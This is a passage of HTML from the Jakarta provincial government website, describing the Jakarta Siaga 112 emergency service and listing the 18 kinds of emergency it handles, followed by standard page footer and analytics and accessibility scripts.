                  <p dir="ltr" style="text-align: justify; line-height: 1.5; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; font-family: jakartaPlus; font-size: 18px;">Untuk mengoptimalkan pelayanan, Jakarta Siaga 112 hadir untuk meningkatkan kecepatan dan efektivitas tanggap darurat di Jakarta serta menyelamatkan nyawa dengan menyediakan layanan darurat yang cepat dan efisien. Dengan bekerjasama dengan berbagai instansi pemerintah maupun non-pemerintah. Terdapat 18 jenis layanan kedaruratan yang ditangani Jakarta Siaga 112, yakni :<br>1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Kebakaran<br>2.&nbsp;&nbsp; &nbsp;Angin puting beliung<br>3.&nbsp;&nbsp; &nbsp;Pohon tumbang<br>4.&nbsp;&nbsp; &nbsp;Kecelakaan<br>5.&nbsp;&nbsp; &nbsp;Banjir<br>6.&nbsp;&nbsp; &nbsp;Kemacetan<br>7.&nbsp;&nbsp; &nbsp;Kerusakan konstruksi<br>8.&nbsp;&nbsp; &nbsp;Penyelamatan korban<br>9.&nbsp;&nbsp; &nbsp;Hewan liar<br>10. Gempa bumi<br>11.&nbsp;&nbsp; Jalan tergenang<br>12.&nbsp; Terorisme<br>13.&nbsp; Kekerasan dalam rumah tangga<br>14.&nbsp; Kedaruratan medis<br>15.&nbsp; Tanah longsor<br>16.&nbsp; Konflik sosial<br>17.&nbsp;&nbsp; Kriminalitas<br>18.&nbsp; Evakuasi jenazah</span></p>
                </div>
              </div>
            </div>
                  </div>
      
      
          </div>
    <div class="col-md-2 article-related">
      <h4 class="montserrat-700 f-23 text-blue">Artikel Terkait</h4>
              <ul>
                      <li class="mt-4">
              <a href="https://www.jakarta.go.id/page/kanal-informasi-siaga-banjir-jakarta">
                <h4 class="text-gray roboto-700 f-20">Kanal Informasi Siaga Banjir Jakarta</h4>
                <img class="rounded w-100 mb-2" src="https://www.jakarta.go.id/uploads/pages/page-kanal-informasi-siaga-banjir-jakarta-20231121063133.jpeg" />
              </a>
              <p class="f-15 roboto-400">
                Memasuki musim hujan bagi wilayah Jakarta dan seki...
              </p>
            </li>
                      <li class="mt-4">
              <a href="https://www.jakarta.go.id/page/bersiaga-selamatkan-diri-saat-gempa-bumi">
                <h4 class="text-gray roboto-700 f-20">Bersiaga Selamatkan Diri Saat Gempa Bumi</h4>
                <img class="rounded w-100 mb-2" src="https://www.jakarta.go.id/uploads/pages/page-bersiaga-selamatkan-diri-saat-gempa-bumi-20240227113735.jpg" />
              </a>
              <p class="f-15 roboto-400">
                Gempa bumi adalah bencana alam yang terjadi karena...
              </p>
            </li>
                  </ul>
          </div>
  </div>
</section>
<section class="container-fluid">
  <div class="row">
    <div class="col-md-8 offset-md-2 px-md-5">
      <div class="article-tag">
                  <a class="text-blue roboto-400 f-20 mr-2 mb-2" href="https://www.jakarta.go.id/search?q=siaga">#siaga</a>
                  <a class="text-blue roboto-400 f-20 mr-2 mb-2" href="https://www.jakarta.go.id/search?q=call center">#call center</a>
                  <a class="text-blue roboto-400 f-20 mr-2 mb-2" href="https://www.jakarta.go.id/search?q=aman">#aman</a>
                  <a class="text-blue roboto-400 f-20 mr-2 mb-2" href="https://www.jakarta.go.id/search?q=112">#112</a>
              </div>
              <div class="media mt-5 mb-4">
          <a target="_blank" href="bpbd.jakarta.go.id"><img width="87" class="mr-3 rounded-circle" src="https://www.jakarta.go.id/uploads/agencies/agency--20210322035614.png" /></a>
          <div class="media-body">
            <a target="_blank" class="text-gray" href="bpbd.jakarta.go.id">
              <h5 class="roboto-500 f-20 mb-2">Badan Penanggulangan Bencana Daerah (BPBD)</h5>
            </a>
            <p class="f-15 roboto-400">
              BPBD merupakan unsur pelaksana urusan pemerintahan bidang ketentraman dan ketertiban umum serta perlindungan masyarakat pada sub urusan bidang bencana.
            </p>
          </div>
        </div>
          </div>
  </div>
</section>
<style>
  span {
    font-family: 'jakartaPlus' !important;
  }
</style>
    <footer class="container-fluid bg-blue">
    <!--div class="row">
        <div class="col-md-3 f-15 mb-3 text-center text-md-left">
          <h4 class="montserrat-700">JAKARTA.GO.ID</h4>
          <p class="roboto-400">
            Jl. Medan Merdeka Selatan 8-9
                    Jakarta Pusat, Jakarta, Indonesia<br />
            Telp. (+6221) 382 2255<br />
            Faks (+6221) 382 2255<br />
            Surel dki@jakarta.go.id
          </p>
        </div>
        <div class="col-md-1 text-center mb-3">
          <a class="text-white" href="#">
            <h4 class="montserrat-700">SITEMAP</h4>
          </a>
        </div>
        <div class="col-md-8 text-center text-md-right">
          <a target="_blank" href="https://web.facebook.com/DKIJakarta/"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/fb.png" /></a>
          <a target="_blank" href="https://twitter.com/dkijakarta"><img width="43" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/tw.png" /></a>
          <a target="_blank" href="https://www.youtube.com/channel/UCtzb3VE6W0-ZZErpS60733Q"><img width="62" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/yt.png" /></a>
          <a target="_blank" href="https://smartcity.jakarta.go.id/new/"><img width="69" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/jsc.png" /></a>
          <a target="_blank" href="https://satudata.jakarta.go.id/home"><img width="129" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/open-data.png" /></a>
          <a target="_blank" href="https://www.beritajakarta.id/"><img width="140" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/bj.png" /></a>
          <a target="_blank" href="https://ppid.jakarta.go.id/"><img width="124" class="mb-2 ml-2 mr-2"  src="https://www.jakarta.go.id/images/icons/ppid.png" /></a>
        </div>
      </div>
      <div class="row mt-5">
        <div class="col f-14 text-center roboto-400">
          &copy; Dinas Komunikasi, Informatika dan Statistik Pemprov DKI Jakarta
        </div>
      </div-->
    <section class="container-fluid p-0">
      <div class="row">
        <div class="col-md-12 text-center">
          <a target="_blank" href="https://web.facebook.com/DKIJakarta/"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/fb.png" /></a>
          <a target="_blank" href="https://twitter.com/dkijakarta"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/ftwitterx.png" /></a>
          <a target="_blank" href="https://www.youtube.com/channel/UCtzb3VE6W0-ZZErpS60733Q"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/youtubeicon.png" /></a>
          <a target="_blank" href="https://www.instagram.com/dkijakarta/"><img width="43" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/ig.png" /></a>
          <a target="_blank" href="https://smartcity.jakarta.go.id/new/"><img width="69" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/jsc.png" /></a>
          <a target="_blank" href="https://satudata.jakarta.go.id/home"><img width="129" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/satudataicon.png" /></a>
          <a target="_blank" href="https://www.beritajakarta.id/"><img width="120" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/logo-bjid-putih.png" /></a>
          <a target="_blank" href="https://ppid.jakarta.go.id/"><img width="124" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/ppid.png" /></a>
          <a target="_blank" href="https://jalahoaks.jakarta.go.id/"><img width="124" class="mb-2 ml-2 mr-2" src="https://www.jakarta.go.id/images/icons/jala.png" /></a>
        </div>
      </div>
      <hr style="border-color:#ffffff">
      <div class="row">
        <div class="col-md-6" style="font-size:small">
          <strong>JAKARTA.GO.ID</strong>
          <p class="roboto-400">
            Jl. Medan Merdeka Selatan 8-9
                    Jakarta Pusat, Jakarta, Indonesia<br />
            Telp : (+6221) 382 2255<br />
            Faks : (+6221) 382 2255<br />
            Surel : dki@jakarta.go.id
          </p>
        </div>
        <div class="col-md-6 text-right" style="font-size:small">
          <p class="roboto-400">
          <!--Media Sosial  : <a href="https://twitter.com/dkijakarta"><i class="fa fa-twitter" style="padding:0px; padding-left:5px"></i></a><a href="https://www.facebook.com/DKIJakarta"><i class="fa fa-facebook" style="padding:0px; padding-left:5px"></i></a><a href="https://www.instagram.com/dkijakarta/?hl=en"><i class="fa fa-instagram" style="padding:0px; padding-left:5px"></i></a><br />-->
            © 2024 Dinas Komunikasi, Informatika dan Statistik Pemprov DKI Jakarta<br />

            <br />
            Pengunjung hari ini :
            2,868 &nbsp;

            Kemarin :
            5,009 &nbsp;

            Minggu ini :
            18,444 &nbsp;

            Bulan ini :
            147,555 &nbsp;

            Total :
            10,161,936
          </p>
        </div>
      </div>
      </secion>
  </footer>
  <!-- Script -->

  <script defer src="https://unpkg.com/@popperjs/core@2"></script>
  <script defer src="https://unpkg.com/bootstrap@4.5.0/dist/js/bootstrap.bundle.min.js"></script>
  <script type="text/javascript" src="https://www.jakarta.go.id/assets/plugins/jquery-lazy/jquery.lazy.min.js"></script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-91WL3TBX6V"></script>

     <script>
    $(window).on('load', function() {
      $('#loading').hide();
    });

    $(window).on("scroll", function() {
      clearTimeout(this.timer);
      this.timer = setTimeout(() => {
        if (window.innerWidth > 991) {
          if ($(window).scrollTop() > $('#big-banner').height() / 2) {
            $('nav.navbar').addClass('bg-blue');
          } else {
            $('nav.navbar').removeClass('bg-blue');
          }
        }
      }, 30);
    });

    $(document).ready(function() {
      // Lazy load images
      $('.lazy').Lazy({
        placeholder: "/assets/images/loader.gif"
      });

      // Header on click menu
      $('.nav-item-top').on('click', function() {
        $('.nav-item-top').not(this).removeClass('menu-active');
        $(this).toggleClass('menu-active');

        if ($(this).hasClass('menu-active')) {
          $('.navbar').addClass('bg-blue-transparent');
        } else {
          $('.navbar').removeClass('bg-blue-transparent');
        }
      });

      $('.mega-menu-item').on('click', function(e) {
        if ($(this).find('ul.stick-menu').length) {
          e.preventDefault();
          e.stopPropagation();

          $(this).siblings('.mega-menu-item').removeClass('active');
          $(this).toggleClass('active');
        } else {
          e.stopPropagation();
          $('.mega-menu-item').removeClass('active');
          $('.nav-item-top').removeClass('menu-active');
          $('.navbar').removeClass('bg-blue-transparent');
        };
      });

      $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
        if (!$(this).next().hasClass('show')) {
          $(this).parents('.dropdown-menu').first().find('.show').removeClass('show');
        }
        var $subMenu = $(this).next('.dropdown-menu');
        $subMenu.toggleClass('show');


        $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
          $('.dropdown-submenu .show').removeClass('show');
        });

        $(this).toggleClass('show');
        return false;
      });
    });

   /* (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-52650005-8', 'auto');
    ga('send', 'pageview');*/

    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-91WL3TBX6V');


    var _paq = window._paq = window._paq || [];
      /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
      _paq.push(['trackPageView']);
      _paq.push(['enableLinkTracking']);
      (function() {
        var u="https://jalahoaks.jakarta.go.id/apps/matomo/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '4']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
      })();
  </script>
<!-- Hotjar Tracking Code for https://www.jakarta.go.id -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3212215,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

  <!--script>
      (function(d){
         var s = d.createElement("script");
         s.setAttribute("data-position", 6);
	 s.setAttribute("data-size", "small");
	 s.setAttribute("data-language", "en");
	 s.setAttribute("data-color", "#2d68ff");
	 s.setAttribute("data-type", "2");
	 s.setAttribute("data-statement_text:", "Our Accessibility Statement");
	 //s.setAttribute("data-statement_url", "https://www.example.com/accessibility");
	 s.setAttribute("data-mobile", true);
	 //s.setAttribute("data-trigger", "triggerId");
         s.setAttribute("data-account", "F0vRWjTCOe");
         s.setAttribute("src", "https://cdn.userway.org/widget.js");
         (d.body || d.head).appendChild(s);})(document)
 </script-->

 

 <!--<noscript>
Please ensure Javascript is enabled for purposes of
<a href="https://userway.org">website accessibility</a>
</noscript>-->
<script>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.jakarta.go.id/assets/js/pojo.js?version=1.0.0"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.9.1","ajaxurl":"","restapi":"","rest_nonce":null,"default_theme":"2388","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "";
var pum_sub_vars = {"ajaxurl":"","message_position":"top"};
var pum_popups = {"pum-7915":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"theme_id":"2390","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","close_on_form_submission_delay":"0","cookies":[],"theme_slug":"enterprise-blue","id":7915,"slug":"indeks-kepuasan-masyarakat"},"pum-2472":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_form_submission":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":2388,"size":"normal","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center top","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","id":2472,"slug":"ilppd"}};
/* ]]> */
</script>

<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="
				                    Sarana
                    				">
					<span class="pojo-sr-only sr-only">
					                    Sarana
                    					</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">
					                    Sarana
                    					</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
					<script>
							function webSpeech(){
								var url = new URL(window.location.href);
								url.searchParams.set('voice','1');								window.location.href = url.href;
							}
							</script>
							<li class="pojo-a11y-toolbar-item">
								<a href="#" onclick="webSpeech()" class="" data-action="web-speech" tabindex="-1">
								<i class="fa fa-file-audio-o"></i>&nbsp;&nbsp;&nbsp;&nbsp;<span class="pojo-a11y-toolbar-text">
								 Moda Suara 								</span>								</a>
							</li>
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z""></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Perbesar Teks 									</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Perkecil Teks 									</span>								</a>
							</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">

									 Skala abu-abu 									</span>								</a>
							</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z""></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Warna 									</span>								</a>
							</li>

						<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1">

								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">
								 Klise 								</span>							</a>
						</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Penerangan 									</span>								</a>
							</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Garis Bawahi Tautan 									</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">
									 Pertegas Teks 									</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">
								 Mengatur Ulang 								</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>

<!--
<script type="text/javascript" src="https://widget.kominfo.go.id/gpr-widget-kominfo.min.js"></script>
<div id="feedback">
  <div id="feedback-form" style='display:none;'>
